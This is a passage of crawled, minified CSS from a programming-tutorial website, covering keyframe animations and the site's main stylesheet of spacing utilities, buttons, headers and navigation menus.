0.34192, -0.84486, 0.9425, 0, 0) translate(0px, 0px);transform: matrix(0.97029, 0.34192, -0.84486, 0.9425, 0, 0) translate(0px, 0px);}}@keyframes slideInnew2{0%{opacity:0;-webkit-transform: matrix(0.97029, 0.34192, -0.84486, 0.9425, 0, 0) translate(-10px, 80px);-ms-transform: matrix(0.97029, 0.34192, -0.84486, 0.9425, 0, 0) translate(-10px, 80px);transform: matrix(0.97029, 0.34192, -0.84486, 0.9425, 0, 0) translate(-10px, 80px);}100%{-webkit-transform: matrix(0.97029, 0.34192, -0.84486, 0.9425, 0, 0) translate(0px, 0px);-ms-transform: matrix(0.97029, 0.34192, -0.84486, 0.9425, 0, 0) translate(0px, 0px);transform: matrix(0.97029, 0.34192, -0.84486, 0.9425, 0, 0) translate(0px, 0px);}}.slideInnew2{-webkit-animation-name:slideInnew2;animation-name:slideInnew2;}@-webkit-keyframes spinnerRotateone {0% {-webkit-transform: rotate(0deg) translateY(30px);transform: rotate(0deg) translateY(30px);}100% {-webkit-transform: rotate(160deg) translateY(30px);transform: rotate(160deg) translateY(30px);}}@keyframes spinnerRotateone {0% {-webkit-transform: rotate(0deg) translateY(30px);transform: rotate(0deg) translateY(30px);}100% {-webkit-transform: rotate(160deg) translateY(30px);transform: rotate(160deg) translateY(30px);}}.spinnerRotateone{-webkit-animation-name:spinnerRotateone;animation-name:spinnerRotateone;}@-webkit-keyframes spins{0%{-webkit-transform:rotate(0);transform:rotate(0) }100%{-webkit-transform:rotate(359deg);transform:rotate(359deg) }}@keyframes spins{0%{-webkit-transform:rotate(0);transform:rotate(0) }100%{-webkit-transform:rotate(359deg);transform:rotate(359deg) }}.spins{-webkit-animation-name:spins;animation-name:spins;}

--- FILE ---
content_type: text/css
request_url: https://nerdutella.com/assets/template_files/css/style-main.min.css
body_size: 45624
content:
@charset "UTF-8";@import url(https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700&display=swap);:root{--rob:"Roboto",sans-serif;--great:"Great Vibes",cursive;--h_title:#1d2746;--p_color:#6b707f;--black_100:#d6d9dc;--black_150:#c8ccd0;--black_200:#bbc0c4;--black_300:#7d848d;--black_350:#9199a1;--black_400:#848d95;--black_500:#6a737c;--black_600:#535a60;--black_700:#3c4146;--black_750:#2f3337;--black_800:#242729;--black_900:#0c0d0e;--brand_color:#f00003;--baseColor2:#4a6ee0;--hover3:#c6e7f7}.col-lg-offset-right-1,.col-md-offset-right-1{margin-right:8.33333333%}html{height:100%}a{text-decoration:none;transition:all .3s ease-in-out}a:focus,a:hover{text-decoration:none;outline:0;color:var(--brand_color)}body{line-height:28px;font-size:16px;height:100%;font-family:var(--rob);font-weight:400;color:#6b707f;letter-spacing:.15px}:focus{outline:0}a{color:var(--brand_color)}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-weight:700;font-family:var(--rob);color:var(--h_title)}h1 a,h2 a,h3>a,h4 a,h5 a,h6 a{color:var(--h_title)}figure{padding-top:5px;padding-bottom:5px;clear:both;border:none}figure figcaption{color:rgba(0,0,0,.54);line-height:20px;font-size:14px;margin-top:10px;text-align:center;max-width:728px;margin-right:auto}video{max-width:100%}table tr td p:last-child{margin-bottom:0}pre[class*=language-]>code{border-left:5px solid rgba(17,166,131,.8)}.form-check{position:relative;display:block}.pt_100{padding-top:100px}.pb_100{padding-bottom:100px}::-webkit-scrollbar{width:10px;height:8px}::-webkit-scrollbar-track{background:#fff}::-webkit-scrollbar-thumb{background:#999;border-radius:30px}.h1{font-size:50px}.h2{font-size:44px}.h3{font-size:36px}.h4{font-size:30px}.h5{font-size:24px}.h6{font-size:18px}.bold{font-weight:700}.medium{font-weight:500}.regular{font-weight:400}.media{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start}.media-body{-ms-flex:1;flex:1}.blog_single_item h1,.blog_single_item h2,.blog_single_item h3,.blog_single_item h4,.blog_single_item h5,.blog_single_item h6,.shortcode_info h1,.shortcode_info h2,.shortcode_info h3,.shortcode_info h4,.shortcode_info h5,.shortcode_info h6{margin-bottom:30px}button:focus{outline:0}.body_wrapper{position:relative;background:#fff;z-index:30;overflow:hidden;min-height:100vh}@media (min-width:1400px){.container.custom-container{max-width:1475px!important}}@media (min-width:1200px){.wide-container .container{max-width:1200px}}@media (min-width:1300px){.wide-container .container{max-width:1240px}}@media (min-width:1500px){.wide-container .container{max-width:1470px}}@media (min-width:1400px){.container{max-width:1200px}}@media (min-width:1200px){.container{max-width:1200px}}@media (min-width:1200px){.doc_community_area .container{max-width:960px}}@media (min-width:991px){.forum_container{max-width:1830px}}.sec_pad{padding:100px 0}.pl-40{padding-left:40px}.pl-60{padding-left:60px}.pr-60{padding-right:60px}.p_125{padding-top:125px;padding-bottom:125px}.pt_125{padding-top:125px}.pb_125{padding-bottom:125px}ul.list-style{margin-bottom:2rem}ul.list-style li{margin-bottom:.5rem;list-style-type:circle}ul.list-style li:last-child{margin-bottom:0}.key,kbd{line-height:.95rem;border:1px solid #ddd;color:#6b707f}.key,kbd,p .key,p kbd{display:inline;display:inline-block;min-width:1em;padding:.5em .6em .4em;margin:2px;font-weight:400;font-size:.85rem;font-family:Roboto,sans-serif;text-align:center;text-decoration:none;line-height:.6rem;-moz-border-radius:.3em;-webkit-border-radius:0.3em;border-radius:.3em;cursor:default;-moz-user-select:none;-webkit-user-select:none;user-select:none;background:#fff;border:1px solid #ddd}.section_title{margin-bottom:56px}.section_title p{max-width:530px;margin:10px auto 0}.section_title.text-start p{max-width:inherit}.section_title.title-img{margin-bottom:76px}.section_title.title-img .title-lg{font-size:44px;line-height:1.1;color:#1d2746;margin-bottom:30px;font-weight:400}.section_title.title-img .action_btn{padding:9px 34px;box-shadow:none;border:2px solid var(--brand_color);font-weight:500}.section_title.title-img .action_btn:hover{background:0 0;color:var(--brand_color)}.section-title-h2{font-size:40px;font-weight:700;line-height:50px;color:#171d24}.h_title{font-size:30px;line-height:40px;margin-bottom:0;font-weight:700;position:relative}@media (max-width:440px){.h_title br{display:none}}.c_head{font-size:24px;line-height:26px}.round-btn{border-radius:50px!important}.form-check-input:focus{border-color:rgba(var(--brand_color),.25);box-shadow:0 0 0 .25rem rgba(var(--brand_color),.25)}.form-check-input:checked{background-color:var(--brand_color);border-color:var(--brand_color)}.form-control:focus{box-shadow:none;border-color:var(--brand_color)!important}.dbl-arrow{display:inline-block}.dbl-arrow .arrow-cont{cursor:pointer;position:relative;display:inline-block;height:20px;width:20px;margin-right:5px}.dbl-arrow .arrow-cont i{position:absolute;bottom:0;margin-left:0;background-size:contain;top:5px;left:0}.dbl-arrow .arrow-cont .second{margin-left:8px}.dbl-arrow:hover i{animation-name:bounceAlpha;animation-duration:1.4s;animation-iteration-count:infinite;animation-timing-function:linear}.dbl-arrow:hover i.first{animation-name:bounceAlpha;animation-duration:1.4s;animation-delay:.2s;animation-iteration-count:infinite;animation-timing-function:linear}@keyframes bounceAlpha{0%{opacity:1;transform:translateX(0) scale(1)}25%{opacity:0;transform:translateX(10px) scale(.9)}26%{opacity:0;transform:translateX(-10px) scale(.9)}55%{opacity:1;transform:translateX(0) scale(1)}}.dbl-arrow-upper{display:inline-block}.dbl-arrow-upper .arrow-cont{cursor:pointer;position:relative;display:inline-block;height:20px;width:20px;margin-right:3px}.dbl-arrow-upper .arrow-cont i{position:absolute;bottom:0;margin-left:0;background-size:contain;top:2px;left:0}.dbl-arrow-upper .arrow-cont .second{margin-top:5px}.dbl-arrow-upper:hover i{animation-name:bounceAlphaUp;animation-duration:1.4s;animation-iteration-count:infinite;animation-timing-function:linear}.dbl-arrow-upper:hover i.first{animation-name:bounceAlphaUp;animation-duration:1.4s;animation-delay:.2s;animation-iteration-count:infinite;animation-timing-function:linear}@keyframes bounceAlphaUp{0%{opacity:1;transform:translateY(0) scale(1)}25%{opacity:0;transform:translateY(10px) scale(.9)}26%{opacity:0;transform:translateY(-10px) scale(.9)}55%{opacity:1;transform:translateY(0) scale(1)}}.bg_color{background:#fafcfd}.f_bg_color{background:#f6fbfc}.bg-disable{background-color:#f2f4f5}.local-video-container{display:-webkit-flex;display:flex;position:relative;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;overflow:hidden;border-radius:2px;border:1px solid rgba(0,0,0,.05);box-sizing:content-box}#back-to-top{display:inline-block;background-color:rgba(220,220,220,.8);width:50px;height:50px;text-align:center;border-radius:4px;position:fixed;bottom:30px;right:30px;transition:background-color .3s,opacity .5s,visibility .5s;opacity:0;visibility:hidden;z-index:1000}#back-to-top::after{content:"\32";font-family:eleganticons;font-weight:400;font-style:normal;font-size:2em;line-height:50px;color:#000}#back-to-top:hover{cursor:pointer;background-color:#333}#back-to-top:hover::after{color:#fff}#back-to-top:active{background-color:#555}#back-to-top.show{opacity:1;visibility:visible}.search-focused .click_capture{opacity:1;visibility:visible}.search-focused .banner_search_form{position:relative;z-index:999!important}@media (min-width:1500px){.custom_container2{max-width:1470px}}.box_pad{max-width:100%;padding:0 60px}.visible{opacity:1!important}.main_title{margin-bottom:60px}.main_title h2{font-size:30px;color:var(--h_title);margin-bottom:0}.main_title p{margin-bottom:0;margin-top:12px}.mt-20{margin-top:20px}.mt-25{margin-top:25px}.mt-30{margin-top:30px}.mt-35{margin-top:35px}.mt-40{margin-top:40px}.mt-45{margin-top:45px}.mt-50{margin-top:50px}.mt-55{margin-top:55px}.mt-60{margin-top:60px}.mt-65{margin-top:65px}.mt-70{margin-top:70px}.mt-75{margin-top:75px}.mt-80{margin-top:80px}.mt-85{margin-top:85px}.mt-90{margin-top:90px}.mt-95{margin-top:95px}.mt-100{margin-top:100px}.mt-105{margin-top:105px}.mt-110{margin-top:110px}.mt-115{margin-top:115px}.mt-120{margin-top:120px}.mt-125{margin-top:125px}.mt-130{margin-top:130px}.mt-135{margin-top:135px}.mt-140{margin-top:140px}.mt-145{margin-top:145px}.mt-150{margin-top:150px}.mb-20{margin-bottom:20px}.mb-25{margin-bottom:25px}.mb-30{margin-bottom:30px}.mb-35{margin-bottom:35px}.mb-40{margin-bottom:40px}.mb-45{margin-bottom:45px}.mb-50{margin-bottom:50px}.mb-55{margin-bottom:55px}.mb-60{margin-bottom:60px}.mb-65{margin-bottom:65px}.mb-70{margin-bottom:70px}.mb-75{margin-bottom:75px}.mb-80{margin-bottom:80px}.mb-85{margin-bottom:85px}.mb-90{margin-bottom:90px}.mb-95{margin-bottom:95px}.mb-100{margin-bottom:100px}.mb-105{margin-bottom:105px}.mb-110{margin-bottom:110px}.mb-115{margin-bottom:115px}.mb-120{margin-bottom:120px}.mr-10{margin-right:10px}.mr-15{margin-right:15px}.mr-20{margin-right:20px}.mr-25{margin-right:25px}.mr-30{margin-right:30px}.mr-35{margin-right:35px}.mr-40{margin-right:40px}.mr-45{margin-right:45px}.mr-50{margin-right:50px}.mr-55{margin-right:55px}.mr-60{margin-right:60px}.mr-65{margin-right:65px}.mr-70{margin-right:70px}.mr-75{margin-right:75px}.mr-80{margin-right:80px}.mr-85{margin-right:85px}.mr-90{margin-right:90px}.mr-95{margin-right:95px}.mr-100{margin-right:100px}.ml-10{margin-left:10px}.ml-15{margin-left:15px}.ml-20{margin-left:20px}.ml-25{margin-left:25px}.ml-30{margin-left:30px}.ml-35{margin-left:35px}.ml-40{margin-left:40px}.ml-45{margin-left:45px}.ml-50{margin-left:50px}.ml-55{margin-left:55px}.ml-60{margin-left:60px}.ml-65{margin-left:65px}.ml-70{margin-left:70px}.ml-75{margin-left:75px}.ml-80{margin-left:80px}.ml-85{margin-left:85px}.ml-90{margin-left:90px}.ml-95{margin-left:95px}.ml-100{margin-left:100px}.pt-20{padding-top:20px}.pt-25{padding-top:25px}.pt-30{padding-top:30px}.pt-35{padding-top:35px}.pt-40{padding-top:40px}.pt-45{padding-top:45px}.pt-50{padding-top:50px}.pt-55{padding-top:55px}.pt-60{padding-top:60px}.pt-65{padding-top:65px}.pt-70{padding-top:70px}.pt-75{padding-top:75px}.pt-80{padding-top:80px}.pt-85{padding-top:85px}.pt-90{padding-top:90px}.pt-95{padding-top:95px}.pt-100{padding-top:100px}.pt-105{padding-top:105px}.pt-110{padding-top:110px}.pt-115{padding-top:115px}.pt-120{padding-top:120px}.pb-20{padding-bottom:20px}.pb-25{padding-bottom:25px}.pb-30{padding-bottom:30px}.pb-35{padding-bottom:35px}.pb-40{padding-bottom:40px}.pb-45{padding-bottom:45px}.pb-50{padding-bottom:50px}.pb-55{padding-bottom:55px}.pb-60{padding-bottom:60px}.pb-65{padding-bottom:65px}.pb-70{padding-bottom:70px}.pb-75{padding-bottom:75px}.pb-80{padding-bottom:80px}.pb-85{padding-bottom:85px}.pb-90{padding-bottom:90px}.pb-95{padding-bottom:95px}.pb-100{padding-bottom:100px}.pb-105{padding-bottom:105px}.pb-110{padding-bottom:110px}.pb-115{padding-bottom:115px}.pb-120{padding-bottom:120px}.pr-10{padding-right:10px}.pr-15{padding-right:15px}.pr-20{padding-right:20px}.pr-25{padding-right:25px}.pr-30{padding-right:30px}.pr-35{padding-right:35px}.pr-40{padding-right:40px}.pr-45{padding-right:45px}.pr-50{padding-right:50px}.pr-55{padding-right:55px}.pr-60{padding-right:60px}.pr-65{padding-right:65px}.pr-70{padding-right:70px}.pr-75{padding-right:75px}.pr-80{padding-right:80px}.pr-85{padding-right:85px}.pr-90{padding-right:90px}.pr-95{padding-right:95px}.pr-100{padding-right:100px}.pl-10{padding-left:10px}.pl-15{padding-left:15px}.pl-20{padding-left:20px}.pl-25{padding-left:25px}.pl-30{padding-left:30px}.pl-35{padding-left:35px}.pl-40{padding-left:40px}.pl-45{padding-left:45px}.pl-50{padding-left:50px}.pl-55{padding-left:55px}.pl-60{padding-left:60px}.pl-65{padding-left:65px}.pl-70{padding-left:70px}.pl-75{padding-left:75px}.pl-80{padding-left:80px}.pl-85{padding-left:85px}.pl-90{padding-left:90px}.pl-95{padding-left:95px}.pl-100{padding-left:100px}@media (min-width:992px){.mt-lg-20{margin-top:20px}.mt-lg-25{margin-top:25px}.mt-lg-30{margin-top:30px}.mt-lg-35{margin-top:35px}.mt-lg-40{margin-top:40px}.mt-lg-45{margin-top:45px}.mt-lg-50{margin-top:50px}.mt-lg-55{margin-top:55px}.mt-lg-60{margin-top:60px}.mt-lg-65{margin-top:65px}.mt-lg-70{margin-top:70px}.mt-lg-75{margin-top:75px}.mt-lg-80{margin-top:80px}.mt-lg-85{margin-top:85px}.mt-lg-90{margin-top:90px}.mt-lg-95{margin-top:95px}.mt-lg-100{margin-top:100px}.mt-lg-105{margin-top:105px}.mt-lg-110{margin-top:110px}.mt-lg-115{margin-top:115px}.mt-lg-120{margin-top:120px}.mt-lg-125{margin-top:125px}.mt-lg-130{margin-top:130px}.mt-lg-135{margin-top:135px}.mt-lg-140{margin-top:140px}.mt-lg-145{margin-top:145px}.mt-lg-150{margin-top:150px}.mb-lg-20{margin-bottom:20px}.mb-lg-25{margin-bottom:25px}.mb-lg-30{margin-bottom:30px}.mb-lg-35{margin-bottom:35px}.mb-lg-40{margin-bottom:40px}.mb-lg-45{margin-bottom:45px}.mb-lg-50{margin-bottom:50px}.mb-lg-55{margin-bottom:55px}.mb-lg-60{margin-bottom:60px}.mb-lg-65{margin-bottom:65px}.mb-lg-70{margin-bottom:70px}.mb-lg-75{margin-bottom:75px}.mb-lg-80{margin-bottom:80px}.mb-lg-85{margin-bottom:85px}.mb-lg-90{margin-bottom:90px}.mb-lg-95{margin-bottom:95px}.mb-lg-100{margin-bottom:100px}.mb-lg-105{margin-bottom:105px}.mb-lg-110{margin-bottom:110px}.mb-lg-115{margin-bottom:115px}.mb-lg-120{margin-bottom:120px}.mr-lg-10{margin-right:10px}.mr-lg-15{margin-right:15px}.mr-lg-20{margin-right:20px}.mr-lg-25{margin-right:25px}.mr-lg-30{margin-right:30px}.mr-lg-35{margin-right:35px}.mr-lg-40{margin-right:40px}.mr-lg-45{margin-right:45px}.mr-lg-50{margin-right:50px}.mr-lg-55{margin-right:55px}.mr-lg-60{margin-right:60px}.mr-lg-65{margin-right:65px}.mr-lg-70{margin-right:70px}.mr-lg-75{margin-right:75px}.mr-lg-80{margin-right:80px}.mr-lg-85{margin-right:85px}.mr-lg-90{margin-right:90px}.mr-lg-95{margin-right:95px}.mr-lg-100{margin-right:100px}.ml-lg-10{margin-left:10px}.ml-lg-15{margin-left:15px}.ml-lg-20{margin-left:20px}.ml-lg-25{margin-left:25px}.ml-lg-30{margin-left:30px}.ml-lg-35{margin-left:35px}.ml-lg-40{margin-left:40px}.ml-lg-45{margin-left:45px}.ml-lg-50{margin-left:50px}.ml-lg-55{margin-left:55px}.ml-lg-60{margin-left:60px}.ml-lg-65{margin-left:65px}.ml-lg-70{margin-left:70px}.ml-lg-75{margin-left:75px}.ml-lg-80{margin-left:80px}.ml-lg-85{margin-left:85px}.ml-lg-90{margin-left:90px}.ml-lg-95{margin-left:95px}.ml-lg-100{margin-left:100px}.pt-lg-20{padding-top:20px}.pt-lg-25{padding-top:25px}.pt-lg-30{padding-top:30px}.pt-lg-35{padding-top:35px}.pt-lg-40{padding-top:40px}.pt-lg-45{padding-top:45px}.pt-lg-50{padding-top:50px}.pt-lg-55{padding-top:55px}.pt-lg-60{padding-top:60px}.pt-lg-65{padding-top:65px}.pt-lg-70{padding-top:70px}.pt-lg-75{padding-top:75px}.pt-lg-80{padding-top:80px}.pt-lg-85{padding-top:85px}.pt-lg-90{padding-top:90px}.pt-lg-95{padding-top:95px}.pt-lg-100{padding-top:100px}.pt-lg-105{padding-top:105px}.pt-lg-110{padding-top:110px}.pt-lg-115{padding-top:115px}.pt-lg-120{padding-top:120px}.pb-lg-20{padding-bottom:20px}.pb-lg-25{padding-bottom:25px}.pb-lg-30{padding-bottom:30px}.pb-lg-35{padding-bottom:35px}.pb-lg-40{padding-bottom:40px}.pb-lg-45{padding-bottom:45px}.pb-lg-50{padding-bottom:50px}.pb-lg-55{padding-bottom:55px}.pb-lg-60{padding-bottom:60px}.pb-lg-65{padding-bottom:65px}.pb-lg-70{padding-bottom:70px}.pb-lg-75{padding-bottom:75px}.pb-lg-80{padding-bottom:80px}.pb-lg-85{padding-bottom:85px}.pb-lg-90{padding-bottom:90px}.pb-lg-95{padding-bottom:95px}.pb-lg-100{padding-bottom:100px}.pb-lg-105{padding-bottom:105px}.pb-lg-110{padding-bottom:110px}.pb-lg-115{padding-bottom:115px}.pb-lg-120{padding-bottom:120px}.pr-lg-10{padding-right:10px}.pr-lg-15{padding-right:15px}.pr-lg-20{padding-right:20px}.pr-lg-25{padding-right:25px}.pr-lg-30{padding-right:30px}.pr-lg-35{padding-right:35px}.pr-lg-40{padding-right:40px}.pr-lg-45{padding-right:45px}.pr-lg-50{padding-right:50px}.pr-lg-55{padding-right:55px}.pr-lg-60{padding-right:60px}.pr-lg-65{padding-right:65px}.pr-lg-70{padding-right:70px}.pr-lg-75{padding-right:75px}.pr-lg-80{padding-right:80px}.pr-lg-85{padding-right:85px}.pr-lg-90{padding-right:90px}.pr-lg-95{padding-right:95px}.pr-lg-100{padding-right:100px}.pl-lg-10{padding-left:10px}.pl-lg-15{padding-left:15px}.pl-lg-20{padding-left:20px}.pl-lg-25{padding-left:25px}.pl-lg-30{padding-left:30px}.pl-lg-35{padding-left:35px}.pl-lg-40{padding-left:40px}.pl-lg-45{padding-left:45px}.pl-lg-50{padding-left:50px}.pl-lg-55{padding-left:55px}.pl-lg-60{padding-left:60px}.pl-lg-65{padding-left:65px}.pl-lg-70{padding-left:70px}.pl-lg-75{padding-left:75px}.pl-lg-80{padding-left:80px}.pl-lg-85{padding-left:85px}.pl-lg-90{padding-left:90px}.pl-lg-95{padding-left:95px}.pl-lg-100{padding-left:100px}}.action_btn{font-size:16px;font-weight:400;color:#fff;box-shadow:0 20px 30px 0 rgba(17,166,131,.24);border-radius:4px;background:var(--brand_color);display:inline-block;padding:14px 28px;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .18s ease-in-out}.action_btn i{vertical-align:middle;font-size:18px;padding-left:5px}.action_btn:hover{box-shadow:none;color:#fff}.btn-text-medium{font-size:18px;font-weight:500}.error_area .action_btn{font-size:16px}.error_area .action_btn i{padding-right:5px}.doc_border_btn{border:2px solid rgba(17,166,131,.3);border-radius:4px;color:var(--brand_color);font-size:14px;font-weight:500;background:rgba(17,166,131,.05);display:inline-block;padding:6px 34px;transition:all .3s linear,color .2s}.doc_border_btn.btn-round{border-radius:30px}@media (max-width:420px){.doc_border_btn.btn-round{font-size:12px}}.doc_border_btn i{margin-left:6px;font-size:16px;vertical-align:middle;display:inline-block;transition:all .2s linear,color 0s linear}.doc_border_btn:hover{box-shadow:0 10px 20px 0 rgba(17,166,131,.2);background:var(--brand_color);border-color:var(--brand_color);color:#fff}.doc_border_btn:hover i{transform:translateX(8px)}.download-btn{background-image:-moz-linear-gradient(90deg,#192030 0,#4c5977 100%);background-image:-webkit-linear-gradient(90deg,#192030 0,#4c5977 100%);background-image:-ms-linear-gradient(90deg,#192030 0,#4c5977 100%);color:#242424;text-align:right;width:300px;height:80px;padding-right:40px;display:inline-block;font-size:18px;border-radius:5px;position:relative;overflow:hidden;z-index:2}.download-btn::before{content:"";background-image:-moz-linear-gradient(90deg,#afbcd0 0,#edf1ff 100%);background-image:-webkit-linear-gradient(90deg,#afbcd0 0,#edf1ff 100%);background-image:-ms-linear-gradient(90deg,#afbcd0 0,#edf1ff 100%);position:absolute;right:-20px;top:0;width:225px;height:80px;border-radius:5px;border-top-left-radius:0;border-bottom-left-radius:25px;transform:skewX(-25deg);z-index:-1}.download-btn .btn-icon{display:inline-block;padding-left:20px;position:absolute;left:0;top:50%;transform:translateY(-50%)}.download-btn .btn-icon img{max-width:100%;height:auto;display:block;margin:0 auto}.download-btn .btn-txt{position:absolute;right:45px;top:50%;transform:translateY(-50%)}.download-btn .btn-txt .title{font-size:24px;font-weight:600;background:-webkit-linear-gradient(-90deg,#20273a,#4e5c7a);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.download-btn .btn-txt .prop span{font-size:14px;color:#5b6483;font-weight:400}.download-btn .btn-txt .prop span+span{color:#0066fe}.download-btn .ribbon{width:150px;height:150px;overflow:hidden;position:absolute}.download-btn .ribbon span{position:absolute;display:block;width:225px;padding:15px 0;background-color:#3498db;box-shadow:0 5px 10px rgba(0,0,0,.1);color:#fff;font:700 18px/1 Lato,sans-serif;text-shadow:0 1px 1px rgba(0,0,0,.2);text-transform:uppercase;text-align:center}.download-btn .ribbon::after,.download-btn .ribbon::before{position:absolute;z-index:-1;content:"";display:block;border:5px solid #2980b9}.download-btn .ribbon.ribbon-top-right::after,.download-btn .ribbon.ribbon-top-right::before{border-top-color:transparent;border-right-color:transparent}.download-btn .ribbon.ribbon-top-right::before{top:0;left:0}.download-btn .ribbon.ribbon-top-right::after{bottom:0;right:0}.download-btn .ribbon.ribbon-top-right{top:-10px;right:-10px}.download-btn .ribbon.ribbon-top-right span{left:-25px;top:30px;transform:rotate(45deg)}.main_btn{background:var(--brand_color);color:#fff;border-radius:4px;line-height:46px;padding:0 30px;font-size:16px;transition:all .3s linear 0s;display:inline-block}.main_btn:hover{background:#fff}.main_btn.blue{background:rgba(17,166,131,.2);color:var(--brand_color);line-height:50px;padding:0 46px}.main_btn.blue:hover{background:var(--brand_color);color:#fff}.show-more-btn{display:inline-block;box-shadow:0 1.6px 3.5px 0 #334d7226,0 .5px 1px 0 #334d721a;transition:all .3s ease-out;font-size:18px;font-weight:400;color:#4a6ee0;height:50px;border-radius:5px;line-height:48px;padding:0 40px;text-align:center;background-color:#fff}.show-more-btn:hover{box-shadow:0 10px 30px 0 #334d721f;color:#4a6ee0}.show-more-btn i{color:#4a6ee0;vertical-align:middle}.show-more-btn.show-more-round{height:48px;border-radius:24px;line-height:47px}.submit_btn{font-size:16px;font-weight:400;color:#fff;background:var(--brand_color);padding:10px 29px;border-radius:4px;border:0;box-shadow:0 10px 20px 0 rgba(2,2,59,.2);transition:all .3s linear 0s}.submit_btn:hover{background:#fff;color:var(--brand_color);font-size:16px;font-weight:400}.text_btn{color:var(--brand_color);font-weight:500;font-size:16px;transition:all .3s linear 0s}.text_btn i{position:relative;top:4px;font-size:18px;transition:all .3s linear 0s}.text_btn:hover{color:var(--brand_color)}.text_btn:hover i{margin-left:7px}.text_btn.dark_btn{color:var(--h_title);font-weight:400}.text_btn.dark_btn i{margin-left:6px;font-size:18px}.text_btn.dark_btn:hover{color:var(--brand_color)}.text_btn.dark_btn:hover i{margin-left:12px}.icon_btn2{background:var(--brand_color);color:#fff;border-radius:5px;line-height:60px;font-size:18px;font-weight:500;display:inline-block;padding:0 44px;transition:all .3s linear 0s}.icon_btn2 i{font-size:18px;position:relative;top:3px;margin-left:10px;transition:all .3s linear 0s}.icon_btn2:hover{background:#fff;color:var(--brand_color)}.icon_btn2:hover i{margin-left:5px}.icon_btn2.blue:hover{color:var(--brand_color)}.reply_btn{background:var(--baseColor2);display:inline-block;padding:0 12px;color:#fff;font-size:14px;font-weight:500;line-height:24px;border-radius:3px;border:1px solid var(--baseColor2);transition:all .3s linear 0s}.reply_btn:hover{background:0 0;color:var(--baseColor2)}.help_btn{background:0 0;display:inline-block;padding:0 16px;color:var(--h_title);font-size:14px;font-weight:500;line-height:24px;border-radius:3px;border:1px solid #d0d8dc;transition:all .3s linear 0s}.help_btn:hover{background:0 0;color:var(--baseColor2)}.header_top{background:#192341;color:#8c93a8;height:40px}.header_top .menu{display:flex;align-items:center;height:40px}.header_top .menu li{margin-right:50px}.header_top .menu li:last-child{margin-right:0}.header_top .menu li a{color:#8c93a8;font-size:14px}.header_top .menu li a:hover{color:var(--brand_color)}.header_top .right-menu{justify-content:flex-end}.header_top .right-menu li{position:relative;margin-right:0;padding-right:15px}.header_top .right-menu li::after{position:absolute;content:"";background:#5a6279;height:13px;width:1px;margin:0 15px;top:5px}.header_top .right-menu li:last-child{padding-right:0;padding-left:15px}.header_top .right-menu li:last-child::after{display:none}.header_area.m_menu_two .navbar .navbar-nav>li>a{font-size:16px;font-weight:400}.header_area.m_menu_two .navbar .navbar-nav>li>a:before{display:none}.header_area.m_menu_two .navbar .navbar-nav>li.active a,.header_area.m_menu_two .navbar .navbar-nav>li.hover a{color:var(--brand_color)}.header_area.m_menu_two .navbar .navbar-nav>li .dropdown-menu li.active a,.header_area.m_menu_two .navbar .navbar-nav>li .dropdown-menu li:hover a{color:var(--brand_color)}.header_area.m_menu_two .navbar .navbar-nav>li .dropdown-menu li.active a:before,.header_area.m_menu_two .navbar .navbar-nav>li .dropdown-menu li:hover a:before{background:var(--brand_color)}.navbar{border:0;border-radius:0;padding:0;width:100%;left:0;top:0;z-index:20;position:absolute}@media (min-width:1400px){.navbar .custom-container{max-width:1475px!important}}.navbar .search-input{position:relative;margin-left:4rem;visibility:hidden;opacity:0;-webkit-transition:opacity .5s;transition:opacity .5s;width:300px}.navbar .search-input .search-icon{position:absolute;left:10px;top:12px}.navbar .search-input .search-input__clear{width:18px;height:18px;background-color:#e3e9f3;right:12px}.navbar .search-input input{width:100%;font-weight:400;border:0;outline:0;border-radius:6px;-webkit-box-sizing:border-box;box-sizing:border-box;display:block;-webkit-appearance:none;vertical-align:middle;font-size:13px;line-height:18px;padding:10px;padding-left:30px;padding-right:30px;background-color:#f6f7f9;height:39px;text-indent:0}.navbar .search-input input:focus{background-color:#fff;color:var(--black_600)}.navbar .search-input input:focus~.search-icon{color:var(--black_600)}.menu_one{background:0 0;transition:all .2s linear}.menu_one .right-nav .action_btn.btn_small_two:hover{background:#11a683;border-color:#11a683;color:#fff}.header_logo img.sticky_logo,.header_logo img:not(.main_logo){display:none}.header_logo img.main_logo{display:block}.dark_menu{box-shadow:none}.dark_menu .menu.justify-content-center{width:100%}.dark_menu .menu>.nav-item>.nav-link{color:var(--h_title);font-size:14px;font-weight:500}.dark_menu .menu>.nav-item>.nav-link:before{display:none}.dark_menu .menu>.nav-item.active>.nav-link,.dark_menu .menu>.nav-item:hover>.nav-link{color:var(--brand_color)}.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item .nav-link:before{background:var(--brand_color)}.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item.active>.nav-link,.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item:focus>.nav-link,.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item:hover>.nav-link{color:var(--brand_color)}.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item.active>.nav-link h5,.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item:focus>.nav-link h5,.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item:hover>.nav-link h5{color:var(--brand_color)}.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item.active>i,.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item:focus>i,.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item:hover>i{color:var(--brand_color)}.dark_menu .menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item{padding:0 30px}.dark_menu .menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:after{content:"\35";color:var(--brand_color)}.dark_menu .menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item.active:after,.dark_menu .menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:hover:after{opacity:1;right:20px}.dark_menu .menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item.active .nav-link,.dark_menu .menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:hover .nav-link{color:var(--brand_color)}.dark_menu .right-nav 